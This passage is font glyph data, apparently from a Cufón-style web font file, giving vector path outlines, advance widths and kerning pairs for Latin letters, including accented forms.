10,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm168,-295v3,50,-41,32,-63,21v-6,0,-8,7,-9,16r-17,0v0,-22,10,-37,25,-37v18,0,42,33,48,0r16,0","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm86,-249r31,0r-40,48r-20,0xm138,-249r30,0r-39,48r-20,0","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm72,-298r38,0r33,41r-25,0","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"14,-8r8,-24v18,15,76,19,76,-14v0,-15,-8,-24,-32,-31v-69,-20,-59,-99,13,-101v18,0,34,5,43,11r-8,23v-13,-12,-64,-17,-64,13v0,14,8,23,32,30v67,18,58,108,-19,105v-19,0,-37,-5,-49,-12","w":142,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"\u2019":6,"\u201d":6,",":4,".":4,"\u2026":4}},{"d":"33,-246r33,-3v-8,30,-24,69,-34,86r-20,2v8,-21,17,-59,21,-85xm87,-246r32,-3v-8,30,-23,69,-33,86r-20,2v8,-21,17,-59,21,-85","w":127,"k":{"\u0129":14,"\u012f":14,"\u012b":14,"\u012d":14,"\u0133":14,"\u00ec":14,"\u00ef":14,"\u00ee":14,"\u00ed":14,"\u0131":14,"i":14,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":28,"\u0134":28,"M":3,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-11,"W":-11,"\u0174":-11,"Y":-8,"\u00dd":-8,"\u0178":-8,"A":32,"\u00c6":32,"\u00c1":32,"\u00c2":32,"\u00c4":32,"\u00c0":32,"\u00c5":32,"\u00c3":32,"\u0102":32,"\u0100":32,"\u0104":32,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"g":18,"\u011f":18,"\u011d":18,"\u0123":18,"\u0121":18,"m":14,"n":14,"p":14,"r":14,"\u00f1":14,"\u014b":14,"\u0138":14,"\u0144":14,"\u0148":14,"\u0146":14,"\u0155":14,"\u0159":14,"\u0157":14,"c":28,"d":28,"e":28,"o":28,"q":28,"\u00f8":28,"\u0153":28,"\u00e7":28,"\u00e9":28,"\u00ea":28,"\u00eb":28,"\u00e8":28,"\u00f3":28,"\u00f4":28,"\u00f6":28,"\u00f2":28,"\u00f5":28,"\u0111":28,"\u0107":28,"\u010d":28,"\u0109":28,"\u010b":28,"\u010f":28,"\u0115":28,"\u011b":28,"\u0117":28,"\u0113":28,"\u0119":28,"\u014f":28,"\u0151":28,"\u014d":28,"s":26,"\u0161":26,"\u015b":26,"\u015f":26,"\u015d":26,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"\u2019":21,"\u201d":21,",":55,".":55,"\u2026":55," ":31,"\u00a0":31}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r-1,-174r28,0r2,29v27,-45,119,-55,120,41r0,104r-32,0v-6,-59,22,-152,-40,-152xm32,-260v28,16,-4,92,-26,57v12,-10,21,-39,3,-51","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"264,-84r-117,0v-7,63,63,73,104,54r5,22v-39,21,-109,15,-124,-27v-11,24,-35,39,-65,39v-36,0,-54,-25,-54,-50v0,-40,38,-64,105,-63v1,-19,-3,-45,-41,-45v-17,0,-34,6,-44,13r-8,-21v35,-25,102,-21,111,21v12,-23,33,-37,61,-37v58,0,71,54,67,94xm75,-19v37,-1,47,-28,43,-68v-33,-1,-74,5,-74,39v0,18,14,29,31,29xm147,-107r88,0v1,-18,-9,-49,-41,-49v-32,0,-46,29,-47,49","w":278,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"51,-177v19,-19,64,-20,83,-1r25,-27r17,17r-29,25v17,18,16,70,0,87r27,26r-16,16r-24,-27v-23,20,-62,20,-84,1r-24,26r-15,-16r26,-25v-17,-19,-18,-70,0,-88r-27,-25r16,-17xm91,-170v-26,0,-42,23,-42,51v2,68,83,68,85,-1v0,-25,-15,-50,-43,-50"},{"d":"-17,51v42,-8,47,-15,47,-79r0,-146r32,0v-8,98,36,248,-75,250xm32,-247r22,0r35,52r-24,0v-8,-11,-13,-24,-22,-34r-21,34r-23,0","w":87,"k":{"\u2019":-3,"\u201d":-3,",":4,".":4,"\u2026":4}},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm54,-246r19,0v2,14,12,25,26,25v17,0,25,-13,26,-25r19,0v0,27,-18,45,-45,45v-32,0,-45,-22,-45,-45","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"14,-231r81,0r0,20r-81,0r0,-20","w":108},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm-9,-298r38,0r34,42r-26,0","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"112,-147v-68,-12,-53,82,-54,147r-32,0r-1,-174r28,0v1,11,-1,25,2,34v10,-25,30,-42,57,-37r0,30xm22,80r-7,-15v27,0,35,-32,15,-45r24,-5v30,20,3,70,-32,65","w":117,"k":{"\u0142":-1,"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-11,"\u00df":-11,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"x":-6,":":-3,";":-3,"\u00bb":-4,"\u00ab":2,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-7,"\u201c":-7,"\u2019":-11,"\u201d":-11,",":19,".":19,"\u2026":19}},{"d":"14,-144r186,0r0,100r-23,0r0,-78r-163,0r0,-22","w":214},{"d":"58,0r-32,0r0,-174r32,0r0,174xm-10,-249r35,0r32,51r-23,0","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"58,0r-32,0r0,-174r32,0r0,174xm42,-243v12,0,20,9,20,20v0,11,-8,19,-21,19v-12,0,-19,-8,-19,-19v0,-11,8,-20,20,-20xm68,51v42,-7,46,-16,46,-79r0,-146r32,0v-8,98,36,248,-75,250xm130,-243v12,0,20,9,20,20v0,10,-7,19,-20,19v-12,0,-19,-9,-19,-19v0,-11,7,-20,19,-20","w":171,"k":{"\u2019":-3,"\u201d":-3,",":4,".":4,"\u2026":4}},{"d":"27,0r0,-243r131,0r0,27r-99,0r0,80r91,0r0,26r-91,0r0,110r-32,0","w":175,"k":{"\u00ef":9,"J":31,"\u0134":31,"M":6,"A":28,"\u00c6":28,"\u00c1":28,"\u00c2":28,"\u00c4":28,"\u00c0":28,"\u00c5":28,"\u00c3":28,"\u0102":28,"\u0100":28,"\u0104":28,"a":16,"\u00e6":16,"\u00e1":16,"\u00e2":16,"\u00e4":16,"\u00e0":16,"\u00e5":16,"\u00e3":16,"\u0103":16,"\u0101":16,"\u0105":16,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"b":6,"h":6,"k":6,"l":6,"\u0142":6,"\u0127":6,"\u0125":6,"\u0137":6,"\u013a":6,"\u013e":6,"\u013c":6,"\u0140":6,"i":9,"m":9,"n":9,"p":9,"r":9,"\u0131":9,"\u00ed":9,"\u00ee":9,"\u00ec":9,"\u00f1":9,"\u014b":9,"\u0138":9,"\u0133":9,"\u012d":9,"\u012b":9,"\u012f":9,"\u0129":9,"\u0144":9,"\u0148":9,"\u0146":9,"\u0155":9,"\u0159":9,"\u0157":9,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00f8":11,"\u0153":11,"\u00e7":11,"\u00e9":11,"\u00ea":11,"\u00eb":11,"\u00e8":11,"\u00f3":11,"\u00f4":11,"\u00f6":11,"\u00f2":11,"\u00f5":11,"\u0111":11,"\u0107":11,"\u010d":11,"\u0109":11,"\u010b":11,"\u010f":11,"\u0115":11,"\u011b":11,"\u0117":11,"\u0113":11,"\u0119":11,"\u014f":11,"\u0151":11,"\u014d":11,"u":13,"\u00fa":13,"\u00fb":13,"\u00fc":13,"\u00f9":13,"\u016d":13,"\u0171":13,"\u016b":13,"\u0173":13,"\u016f":13,"\u0169":13,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,":":5,";":5,"\u00bb":5,"\u00ab":5,"\u2018":3,"\u201c":3,"\u2019":1,"\u201d":1,",":35,".":35,"\u2026":35}},{"d":"179,-216r-74,0r0,80r45,0r0,21r-45,0r0,115r-32,0r0,-115r-45,0r0,-21r45,0r0,-80r-73,0r0,-27r179,0r0,27","w":178,"k":{"\u0129":16,"\u012f":16,"\u012b":16,"\u012d":16,"\u0133":16,"\u00ec":16,"\u00ef":16,"\u00ee":16,"\u00ed":16,"\u00e8":26,"\u00e0":23,"\u0131":16,"i":16,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":15,"\u0134":15,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-14,"W":-14,"\u0174":-14,"X":-8,"Y":-10,"\u00dd":-10,"\u0178":-10,"A":27,"\u00c6":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u0102":27,"\u0100":27,"\u0104":27,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"a":23,"\u00e6":23,"\u00e1":23,"\u00e2":23,"\u00e4":23,"\u00e5":23,"\u00e3":23,"\u0103":23,"\u0101":23,"\u0105":23,"g":23,"\u011f":23,"\u011d":23,"\u0123":23,"\u0121":23,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":16,"n":16,"p":16,"r":16,"\u00f1":16,"\u014b":16,"\u0138":16,"\u0144":16,"\u0148":16,"\u0146":16,"\u0155":16,"\u0159":16,"\u0157":16,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"s":19,"\u0161":19,"\u015b":19,"\u015f":19,"\u015d":19,"u":16,"\u00fa":16,"\u00fb":16,"\u00fc":16,"\u00f9":16,"\u016d":16,"\u0171":16,"\u016b":16,"\u0173":16,"\u016f":16,"\u0169":16,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"x":12,":":9,";":9,"\u00bb":13,"\u00ab":18,"-":18,"\u2013":18,"\u2014":18,"\u00ad":18,")":-22,"]":-22,"}":-22,"\"":-6,"'":-6,"\u2019":-12,"\u201d":-12,",":22,".":22,"\u2026":22,"\u00b5":12}},{"d":"96,-206r23,0r0,70r81,0r0,22r-81,0r0,72r-23,0r0,-72r-82,0r0,-22r82,0r0,-70xm14,-22r186,0r0,22r-186,0r0,-22","w":214},{"d":"107,-139v-11,0,-19,-9,-19,-20v0,-12,8,-20,19,-20v12,0,19,8,19,20v0,11,-7,20,-19,20xm200,-85r-186,0r0,-22r186,0r0,22xm107,-13v-11,0,-19,-9,-19,-20v0,-12,8,-20,19,-20v12,0,19,8,19,20v0,11,-7,20,-19,20","w":214},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm116,-249r34,0r-44,51r-22,0","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm90,-260v-10,0,-17,-8,-17,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,18,-18,18xm157,-260v-10,0,-17,-8,-17,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,18,-18,18","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm106,-297r24,0r38,41r-27,0v-8,-8,-14,-17,-23,-24r-23,24r-26,0","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"113,0r-32,0r0,-103r-77,-140r36,0r59,117v17,-38,41,-79,60,-117r35,0r-81,140r0,103xm67,-257v-10,0,-17,-8,-17,-18v0,-10,7,-18,17,-18v10,0,18,8,18,18v0,10,-7,18,-18,18xm134,-257v-10,0,-18,-8,-18,-18v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,18,-18,18","w":194,"k":{"\u012d":5,"\u00f6":27,"\u00ef":5,"\u00eb":27,"\u00e4":25,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"J":19,"\u0134":19,"M":4,"C":13,"G":13,"O":13,"Q":13,"\u00d8":13,"\u0152":13,"\u00c7":13,"\u00d3":13,"\u00d4":13,"\u00d6":13,"\u00d2":13,"\u00d5":13,"\u0106":13,"\u010c":13,"\u0108":13,"\u010a":13,"\u011e":13,"\u011c":13,"\u0122":13,"\u0120":13,"\u014e":13,"\u0150":13,"\u014c":13,"V":-10,"W":-10,"\u0174":-10,"X":1,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":29,"\u00c6":29,"\u00c1":29,"\u00c2":29,"\u00c4":29,"\u00c0":29,"\u00c5":29,"\u00c3":29,"\u0102":29,"\u0100":29,"\u0104":29,"S":5,"\u0160":5,"\u015a":5,"\u015e":5,"\u015c":5,"B":3,"D":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"P":3,"R":3,"\u0141":3,"\u00d0":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0110":3,"\u014a":3,"\u0126":3,"\u0132":3,"\u010e":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u0118":3,"\u0124":3,"\u012c":3,"\u0130":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0154":3,"\u0158":3,"\u0156":3,"a":25,"\u00e6":25,"\u00e1":25,"\u00e2":25,"\u00e0":25,"\u00e5":25,"\u00e3":25,"\u0103":25,"\u0101":25,"\u0105":25,"g":14,"\u011f":14,"\u011d":14,"\u0123":14,"\u0121":14,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"i":5,"m":5,"n":5,"p":5,"r":5,"\u0131":5,"\u00ed":5,"\u00ee":5,"\u00ec":5,"\u00f1":5,"\u014b":5,"\u0138":5,"\u0133":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0144":5,"\u0148":5,"\u0146":5,"\u0155":5,"\u0159":5,"\u0157":5,"c":27,"d":27,"e":27,"o":27,"q":27,"\u00f8":27,"\u0153":27,"\u00e7":27,"\u00e9":27,"\u00ea":27,"\u00e8":27,"\u00f3":27,"\u00f4":27,"\u00f2":27,"\u00f5":27,"\u0111":27,"\u0107":27,"\u010d":27,"\u0109":27,"\u010b":27,"\u010f":27,"\u0115":27,"\u011b":27,"\u0117":27,"\u0113":27,"\u0119":27,"\u014f":27,"\u0151":27,"\u014d":27,"s":19,"\u0161":19,"\u015b":19,"\u015f":19,"\u015d":19,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"z":9,"\u017e":9,"\u017a":9,"\u017c":9,"x":9,":":12,";":12,"\u00bb":7,"\u00ab":18,"-":18,"\u2013":18,"\u2014":18,"\u00ad":18,")":-20,"]":-20,"}":-20,"\"":-3,"'":-3,"\u2018":2,"\u201c":2,"\u2019":-5,"\u201d":-5,",":34,".":34,"\u2026":34}},{"d":"86,-176v13,0,21,10,21,23v0,13,-9,22,-22,22v-